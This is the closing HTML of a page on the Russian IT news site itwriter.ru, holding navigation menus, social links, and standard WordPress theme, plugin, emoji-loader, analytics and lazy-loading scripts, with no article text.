<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-21838"><a href="https://itwriter.ru/2011/02/03/about/">О проекте ITWRITER.RU</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20852"><a href="https://itwriter.ru/home/about-itwriter-ru/about-itwriter-ru-in-english/">About ITWRITER.RU in English</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52486"><a href="https://itwriter.ru/%d0%bf%d0%be%d0%bb%d0%b8%d1%82%d0%b8%d0%ba%d0%b0-%d0%ba%d0%be%d0%bd%d1%84%d0%b8%d0%b4%d0%b5%d0%bd%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d0%be%d1%81%d1%82%d0%b8/">Политика конфиденциальности</a></li>
</ul>
</li>
</ul>    </nav>
    <div class="penci-menu-hbg-overlay"></div>
<div class="penci-menu-hbg penci-vernav-hide penci-menu-hbg-left">
    <div class="penci-menu-hbg-inner">
		            <a href="#" aria-label="Close" id="penci-close-hbg"><i class="penci-faicon fa fa-close" ></i></a>
							                <div class="penci-hbg-header">
					                        <div class="penci-hbg-logo site-branding">
							                                <a href="https://itwriter.ru/"><img
                                            class="penci-lazy penci-hbg-logo-img penci-limg"                                             width="473"
                                            height="94"
                                            src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20473%2094&#039;%3E%3C/svg%3E"
                                            data-lightlogo="https://itwriter.ru/wp-content/uploads/2017/05/logo-writer.jpg"
                                            data-src="https://itwriter.ru/wp-content/uploads/2017/05/logo-writer.jpg"
                                            alt="IT Writer.ru | вокруг IT мира. От гаджета до кластера."/></a>
							                        </div>
						                </div>
									            <div class="penci-hbg-content penci-sidebar-content style-1 pcalign-center pciconp-right pcicon-right">
								<ul id="menu-new_menu-2" class="menu menu-hgb-main"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-20840"><a href="https://itwriter.ru/main/news/">Новости IT</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20841"><a href="https://itwriter.ru/main/news/hardware-news/">Новости hardware</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23139"><a href="https://itwriter.ru/main/news/%d0%b3%d0%b0%d0%b4%d0%b6%d0%b5%d1%82%d1%8b-%d0%b8-%d1%81%d0%bc%d0%b0%d1%80%d1%82%d1%84%d0%be%d0%bd%d1%8b/">Гаджеты и смартфоны</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20842"><a href="https://itwriter.ru/main/news/software-news/">Новости Software</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20839"><a href="https://itwriter.ru/main/%d0%b0%d0%b2%d1%82%d0%be%d0%bc%d0%be%d0%b1%d0%b8%d0%bb%d0%b8/">Автомобили</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-20843"><a href="https://itwriter.ru/main/reviews/">Все обзоры</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20858"><a href="https://itwriter.ru/main/reviews/cpu/">процессоры</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20855"><a href="https://itwriter.ru/main/reviews/vga/">видеокарты</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20896"><a href="https://itwriter.ru/main/reviews/ram/">Оперативная память</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20857"><a href="https://itwriter.ru/main/reviews/motherboards/">материнские платы</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20854"><a href="https://itwriter.ru/main/reviews/storage/">HDD и SSD</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20853"><a href="https://itwriter.ru/main/%d0%bc%d0%be%d0%bd%d0%b8%d1%82%d0%be%d1%80%d1%8b-%d0%b8-%d0%bf%d1%80%d0%be%d0%b5%d0%ba%d1%82%d0%be%d1%80%d1%8b/">Мониторы и проекторы</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20847"><a href="https://itwriter.ru/main/%d0%b3%d0%b0%d0%b4%d0%b6%d0%b5%d1%82%d1%8b/phones/">телефоны</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20846"><a href="https://itwriter.ru/main/%d0%b3%d0%b0%d0%b4%d0%b6%d0%b5%d1%82%d1%8b/%d0%bf%d0%bb%d0%b0%d0%bd%d1%88%d0%b5%d1%82%d1%8b/">планшеты</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20849"><a href="https://itwriter.ru/main/reviews/peripheria/">Периферия</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20848"><a href="https://itwriter.ru/main/notebooks/">Ноутбуки</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20897"><a href="https://itwriter.ru/main/reviews/cooling/">Системы охлаждения</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-20860"><a href="https://itwriter.ru/main/networks_servers/">Сети и серверы</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20845"><a href="https://itwriter.ru/main/%d0%b1%d0%bb%d0%be%d0%ba%d0%b8-%d0%bf%d0%b8%d1%82%d0%b0%d0%bd%d0%b8%d1%8f-%d0%b8-%d0%ba%d0%be%d1%80%d0%bf%d1%83%d1%81%d0%b0/">блоки питания и корпуса</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20844"><a href="https://itwriter.ru/main/audio/">Аудио</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20859"><a href="https://itwriter.ru/main/%d0%b3%d0%b0%d0%b4%d0%b6%d0%b5%d1%82%d1%8b/%d0%bf%d0%bb%d0%b5%d0%b5%d1%80%d1%8b/">плееры</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31447"><a href="https://itwriter.ru/main/reviews/%d0%b8%d0%b3%d1%80%d1%8b/">Софт и игры</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20856"><a href="https://itwriter.ru/main/reviews/another/">другие устройства</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20850"><a href="https://itwriter.ru/main/reviews/%d0%b8%d0%b3%d1%80%d1%8b/">Софт и игры</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-23054"><a href="https://itwriter.ru/main/blog/">Заметки</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23466"><a href="https://itwriter.ru/main/blog/%d0%ba%d0%b0%d0%ba-%d1%8d%d1%82%d0%be-%d1%80%d0%b0%d0%b1%d0%be%d1%82%d0%b0%d0%b5%d1%82/">Как это работает</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-21838"><a href="https://itwriter.ru/2011/02/03/about/">О проекте ITWRITER.RU</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20852"><a href="https://itwriter.ru/home/about-itwriter-ru/about-itwriter-ru-in-english/">About ITWRITER.RU in English</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52486"><a href="https://itwriter.ru/%d0%bf%d0%be%d0%bb%d0%b8%d1%82%d0%b8%d0%ba%d0%b0-%d0%ba%d0%be%d0%bd%d1%84%d0%b8%d0%b4%d0%b5%d0%bd%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d0%be%d1%81%d1%82%d0%b8/">Политика конфиденциальности</a></li>
</ul>
</li>
</ul>				            </div>
            <div class="penci-hbg-footer">
				<div class="penci_menu_hbg_ftext">@2009-2025 - ITWRITER.RU</div>									                        <div class="header-social sidebar-nav-social penci-hbg-social-style-1">
							<div class="inner-header-social">
				<a href="https://www.youtube.com/channel/UC64ubWSNM5iv9vTARDFXFUQ" aria-label="Youtube"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-youtube-play" ></i></a>
						<a href="https://vk.com/itwriter" aria-label="Vk"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-vk" ></i></a>
						<a href="https://itwriter.ru/feed/" aria-label="Rss"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-rss" ></i></a>
			</div>
                        </div>
									
            </div>
		    </div>
</div>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://itwriter.ru/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://itwriter.ru/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://itwriter.ru/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-09-30 08:46:06+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"This contact form is placed in the wrong place.":["\u042d\u0442\u0430 \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u0430\u044f \u0444\u043e\u0440\u043c\u0430 \u0440\u0430\u0437\u043c\u0435\u0449\u0435\u043d\u0430 \u0432 \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u043c \u043c\u0435\u0441\u0442\u0435."],"Error:":["\u041e\u0448\u0438\u0431\u043a\u0430:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/itwriter.ru\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://itwriter.ru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://itwriter.ru/wp-content/plugins/penci-review/js/jquery.easypiechart.min.js?ver=3.4" id="jquery-penci-piechart-js"></script>
<script type="text/javascript" src="https://itwriter.ru/wp-content/plugins/penci-review/js/review.js?ver=3.4" id="jquery-penci-review-js"></script>
<script type="text/javascript" src="https://itwriter.ru/wp-content/plugins/penci-shortcodes/assets/play.js?ver=5.9" id="penci-play-js-js"></script>
<script type="text/javascript" src="https://itwriter.ru/wp-content/themes/soledad/js/js-cookies.js?ver=8.6.5" id="js-cookies-js"></script>
<script type="text/javascript" src="https://itwriter.ru/wp-content/themes/soledad/js/penci-lazy.js?ver=8.6.5" id="pc-lazy-js"></script>
<script type="text/javascript" src="https://itwriter.ru/wp-content/themes/soledad/js/libs-script.min.js?ver=8.6.5" id="penci-libs-js-js"></script>
<script type="text/javascript" id="main-scripts-js-extra">
/* <![CDATA[ */
var ajax_var_more = {"url":"https://itwriter.ru/wp-admin/admin-ajax.php","megamenu_url":"https://itwriter.ru/wp-admin/admin-ajax.php","archive_more_url":"https://itwriter.ru/wp-admin/admin-ajax.php","nonce":"87860f1a3f","errorPass":"\u003Cp class=\"message message-error\"\u003EPassword does not match the confirm password\u003C/p\u003E","login":"Email Address","password":"Password","headerstyle":"default","reading_bar_pos":"footer","reading_bar_h":"5","carousel_e":"swing","slider_e":"creative","fcarousel_e":"default","fslider_e":"slide","vfloat":"","vfloatp":"bottom-right","redirect_url":""};
//# sourceURL=main-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://itwriter.ru/wp-content/themes/soledad/js/main.js?ver=8.6.5" id="main-scripts-js"></script>
<script type="text/javascript" id="penci_ajax_like_post-js-extra">
/* <![CDATA[ */
var ajax_var = {"url":"https://itwriter.ru/wp-admin/admin-ajax.php","megamenu_url":"https://itwriter.ru/wp-admin/admin-ajax.php","archive_more_url":"https://itwriter.ru/wp-admin/admin-ajax.php","nonce":"87860f1a3f","errorPass":"\u003Cp class=\"message message-error\"\u003EPassword does not match the confirm password\u003C/p\u003E","login":"Email Address","password":"Password","headerstyle":"default","reading_bar_pos":"footer","reading_bar_h":"5","carousel_e":"swing","slider_e":"creative","fcarousel_e":"default","fslider_e":"slide","vfloat":"","vfloatp":"bottom-right","redirect_url":""};
//# sourceURL=penci_ajax_like_post-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://itwriter.ru/wp-content/themes/soledad/js/post-like.js?ver=8.6.5" id="penci_ajax_like_post-js"></script>
<script type="text/javascript" src="https://itwriter.ru/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://itwriter.ru/wp-content/themes/soledad/js/inview.js?ver=8.6.5" id="jquery.inview-js"></script>
<script type="text/javascript" src="https://itwriter.ru/wp-content/themes/soledad/js/sticky_share.js?ver=8.6.5" id="penci-sticky-share-js"></script>
<script type="text/javascript" src="https://itwriter.ru/wp-content/themes/soledad/js/mc4wp-form.js?ver=8.6.5" id="penci-mc4wp-js"></script>
<script type="text/javascript" src="https://itwriter.ru/wp-content/plugins/penci-recipe/js/jquery.rateyo.min.js?ver=4.0" id="jquery-recipe-rateyo-js"></script>
<script type="text/javascript" id="penci_rateyo-js-extra">
/* <![CDATA[ */
var PENCI = {"ajaxUrl":"https://itwriter.ru/wp-admin/admin-ajax.php","nonce":"87860f1a3f","ajax_review":"1"};
//# sourceURL=penci_rateyo-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://itwriter.ru/wp-content/plugins/penci-recipe/js/rating_recipe.js?ver=4.0" id="penci_rateyo-js"></script>
<script type="text/javascript" src="https://itwriter.ru/wp-content/plugins/penci-portfolio/js/penci-portfolio.js?ver=1.0" id="penci_portfolio_extra-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://itwriter.ru/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://itwriter.ru/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(12784487, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/12784487" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<script type='text/javascript' id="soledad-pagespeed-header" data-cfasync="false">!function(n,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):(n="undefined"!=typeof globalThis?globalThis:n||self).LazyLoad=t()}(this,(function(){"use strict";function n(){return n=Object.assign||function(n){for(var t=1;t<arguments.length;t++){var e=arguments[t];for(var i in e)Object.prototype.hasOwnProperty.call(e,i)&&(n[i]=e[i])}return n},n.apply(this,arguments)}var t="undefined"!=typeof window,e=t&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),i=t&&"IntersectionObserver"in window,o=t&&"classList"in document.createElement("p"),a=t&&window.devicePixelRatio>1,r={elements_selector:".lazy",container:e||t?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"loading",class_loaded:"loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},c=function(t){return n({},r,t)},u=function(n,t){var e,i="LazyLoad::Initialized",o=new n(t);try{e=new CustomEvent(i,{detail:{instance:o}})}catch(n){(e=document.createEvent("CustomEvent")).initCustomEvent(i,!1,!1,{instance:o})}window.dispatchEvent(e)},l="src",s="srcset",f="sizes",d="poster",_="llOriginalAttrs",g="loading",v="loaded",b="applied",p="error",h="native",m="data-",E="ll-status",I=function(n,t){return n.getAttribute(m+t)},y=function(n){return I(n,E)},A=function(n,t){return function(n,t,e){var i="data-ll-status";null!==e?n.setAttribute(i,e):n.removeAttribute(i)}(n,0,t)},k=function(n){return A(n,null)},L=function(n){return null===y(n)},w=function(n){return y(n)===h},x=[g,v,b,p],O=function(n,t,e,i){n&&(void 0===i?void 0===e?n(t):n(t,e):n(t,e,i))},N=function(n,t){o?n.classList.add(t):n.className+=(n.className?" ":"")+t},C=function(n,t){o?n.classList.remove(t):n.className=n.className.replace(new RegExp("(^|\\s+)"+t+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")},M=function(n){return n.llTempImage},z=function(n,t){if(t){var e=t._observer;e&&e.unobserve(n)}},R=function(n,t){n&&(n.loadingCount+=t)},T=function(n,t){n&&(n.toLoadCount=t)},G=function(n){for(var t,e=[],i=0;t=n.children[i];i+=1)"SOURCE"===t.tagName&&e.push(t);return e},D=function(n,t){var e=n.parentNode;e&&"PICTURE"===e.tagName&&G(e).forEach(t)},V=function(n,t){G(n).forEach(t)},F=[l],j=[l,d],P=[l,s,f],S=function(n){return!!n[_]},U=function(n){return n[_]},$=function(n){return delete n[_]},q=function(n,t){if(!S(n)){var e={};t.forEach((function(t){e[t]=n.getAttribute(t)})),n[_]=e}},H=function(n,t){if(S(n)){var e=U(n);t.forEach((function(t){!function(n,t,e){e?n.setAttribute(t,e):n.removeAttribute(t)}(n,t,e[t])}))}},B=function(n,t,e){N(n,t.class_loading),A(n,g),e&&(R(e,1),O(t.callback_loading,n,e))},J=function(n,t,e){e&&n.setAttribute(t,e)},K=function(n,t){J(n,f,I(n,t.data_sizes)),J(n,s,I(n,t.data_srcset)),J(n,l,I(n,t.data_src))},Q={IMG:function(n,t){D(n,(function(n){q(n,P),K(n,t)})),q(n,P),K(n,t)},IFRAME:function(n,t){q(n,F),J(n,l,I(n,t.data_src))},VIDEO:function(n,t){V(n,(function(n){q(n,F),J(n,l,I(n,t.data_src))})),q(n,j),J(n,d,I(n,t.data_poster)),J(n,l,I(n,t.data_src)),n.load()}},W=["IMG","IFRAME","VIDEO"],X=function(n,t){!t||function(n){return n.loadingCount>0}(t)||function(n){return n.toLoadCount>0}(t)||O(n.callback_finish,t)},Y=function(n,t,e){n.addEventListener(t,e),n.llEvLisnrs[t]=e},Z=function(n,t,e){n.removeEventListener(t,e)},nn=function(n){return!!n.llEvLisnrs},tn=function(n){if(nn(n)){var t=n.llEvLisnrs;for(var e in t){var i=t[e];Z(n,e,i)}delete n.llEvLisnrs}},en=function(n,t,e){!function(n){delete n.llTempImage}(n),R(e,-1),function(n){n&&(n.toLoadCount-=1)}(e),C(n,t.class_loading),t.unobserve_completed&&z(n,e)},on=function(n,t,e){var i=M(n)||n;nn(i)||function(n,t,e){nn(n)||(n.llEvLisnrs={});var i="VIDEO"===n.tagName?"loadeddata":"load";Y(n,i,t),Y(n,"error",e)}(i,(function(o){!function(n,t,e,i){var o=w(t);en(t,e,i),N(t,e.class_loaded),A(t,v),O(e.callback_loaded,t,i),o||X(e,i)}(0,n,t,e),tn(i)}),(function(o){!function(n,t,e,i){var o=w(t);en(t,e,i),N(t,e.class_error),A(t,p),O(e.callback_error,t,i),o||X(e,i)}(0,n,t,e),tn(i)}))},an=function(n,t,e){!function(n){n.llTempImage=document.createElement("IMG")}(n),on(n,t,e),function(n){S(n)||(n[_]={backgroundImage:n.style.backgroundImage})}(n),function(n,t,e){var i=I(n,t.data_bg),o=I(n,t.data_bg_hidpi),r=a&&o?o:i;r&&(n.style.backgroundImage='url("'.concat(r,'")'),M(n).setAttribute(l,r),B(n,t,e))}(n,t,e),function(n,t,e){var i=I(n,t.data_bg_multi),o=I(n,t.data_bg_multi_hidpi),r=a&&o?o:i;r&&(n.style.backgroundImage=r,function(n,t,e){N(n,t.class_applied),A(n,b),e&&(t.unobserve_completed&&z(n,t),O(t.callback_applied,n,e))}(n,t,e))}(n,t,e)},rn=function(n,t,e){!function(n){return W.indexOf(n.tagName)>-1}(n)?an(n,t,e):function(n,t,e){on(n,t,e),function(n,t,e){var i=Q[n.tagName];i&&(i(n,t),B(n,t,e))}(n,t,e)}(n,t,e)},cn=function(n){n.removeAttribute(l),n.removeAttribute(s),n.removeAttribute(f)},un=function(n){D(n,(function(n){H(n,P)})),H(n,P)},ln={IMG:un,IFRAME:function(n){H(n,F)},VIDEO:function(n){V(n,(function(n){H(n,F)})),H(n,j),n.load()}},sn=function(n,t){(function(n){var t=ln[n.tagName];t?t(n):function(n){if(S(n)){var t=U(n);n.style.backgroundImage=t.backgroundImage}}(n)})(n),function(n,t){L(n)||w(n)||(C(n,t.class_entered),C(n,t.class_exited),C(n,t.class_applied),C(n,t.class_loading),C(n,t.class_loaded),C(n,t.class_error))}(n,t),k(n),$(n)},fn=["IMG","IFRAME","VIDEO"],dn=function(n){return n.use_native&&"loading"in HTMLImageElement.prototype},_n=function(n,t,e){n.forEach((function(n){return function(n){return n.isIntersecting||n.intersectionRatio>0}(n)?function(n,t,e,i){var o=function(n){return x.indexOf(y(n))>=0}(n);A(n,"entered"),N(n,e.class_entered),C(n,e.class_exited),function(n,t,e){t.unobserve_entered&&z(n,e)}(n,e,i),O(e.callback_enter,n,t,i),o||rn(n,e,i)}(n.target,n,t,e):function(n,t,e,i){L(n)||(N(n,e.class_exited),function(n,t,e,i){e.cancel_on_exit&&function(n){return y(n)===g}(n)&&"IMG"===n.tagName&&(tn(n),function(n){D(n,(function(n){cn(n)})),cn(n)}(n),un(n),C(n,e.class_loading),R(i,-1),k(n),O(e.callback_cancel,n,t,i))}(n,t,e,i),O(e.callback_exit,n,t,i))}(n.target,n,t,e)}))},gn=function(n){return Array.prototype.slice.call(n)},vn=function(n){return n.container.querySelectorAll(n.elements_selector)},bn=function(n){return function(n){return y(n)===p}(n)},pn=function(n,t){return function(n){return gn(n).filter(L)}(n||vn(t))},hn=function(n,e){var o=c(n);this._settings=o,this.loadingCount=0,function(n,t){i&&!dn(n)&&(t._observer=new IntersectionObserver((function(e){_n(e,n,t)}),function(n){return{root:n.container===document?null:n.container,rootMargin:n.thresholds||n.threshold+"px"}}(n)))}(o,this),function(n,e){t&&window.addEventListener("online",(function(){!function(n,t){var e;(e=vn(n),gn(e).filter(bn)).forEach((function(t){C(t,n.class_error),k(t)})),t.update()}(n,e)}))}(o,this),this.update(e)};return hn.prototype={update:function(n){var t,o,a=this._settings,r=pn(n,a);T(this,r.length),!e&&i?dn(a)?function(n,t,e){n.forEach((function(n){-1!==fn.indexOf(n.tagName)&&function(n,t,e){n.setAttribute("loading","lazy"),on(n,t,e),function(n,t){var e=Q[n.tagName];e&&e(n,t)}(n,t),A(n,h)}(n,t,e)})),T(e,0)}(r,a,this):(o=r,function(n){n.disconnect()}(t=this._observer),function(n,t){t.forEach((function(t){n.observe(t)}))}(t,o)):this.loadAll(r)},destroy:function(){this._observer&&this._observer.disconnect(),vn(this._settings).forEach((function(n){$(n)})),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(n){var t=this,e=this._settings;pn(n,e).forEach((function(n){z(n,t),rn(n,e,t)}))},restoreAll:function(){var n=this._settings;vn(n).forEach((function(t){sn(t,n)}))}},hn.load=function(n,t){var e=c(t);rn(n,e)},hn.resetStatus=function(n){k(n)},t&&function(n,t){if(t)if(t.length)for(var e,i=0;e=t[i];i+=1)u(n,e);else u(n,t)}(hn,window.lazyLoadOptions),hn}));

(function () {

    var PenciLazy = new LazyLoad({
        elements_selector: '.penci-lazy',
        data_bg: 'bgset',
        class_loading: 'lazyloading',
        class_entered: 'lazyloaded',
        class_loaded: 'pcloaded',
        unobserve_entered: true
    });

    MutationObserver = window.MutationObserver || window.WebKitMutationObserver;

    var observer = new MutationObserver(function(mutations, observer) {
        PenciLazy.update();
    });

    observer.observe(document, {
        subtree: true,
        attributes: true
    });
})();
</script>
</body>
</html>